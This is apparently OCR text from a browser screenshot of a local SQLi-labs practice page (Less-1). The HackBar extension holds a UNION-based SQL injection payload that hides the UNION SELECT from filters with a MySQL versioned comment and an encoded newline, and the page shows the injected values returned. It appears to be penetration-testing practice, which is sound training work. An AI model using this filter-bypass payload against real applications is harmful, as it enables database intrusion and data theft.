 不安全 | 192.168.178.1/sqli/Less-1/?id=-1%27%20%20like%20"[%23]"%20%20%20%20/*!10440union%0aselect*/%201,2,3%20--+
应用 乌云漏洞库 md5在线解密破解,... TideFinger 潮汐指... Hacking8 安全文... 在线BASE64编码解... 首页 | 离别歌 PeiQi-POC-WiKi ·... Exploi
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIE
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl http://192.168.178.1/sqli/Less-1/?id=-1'  like "[%23]"    /*!10440union%0aselect*/ 1,2,3 --+
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL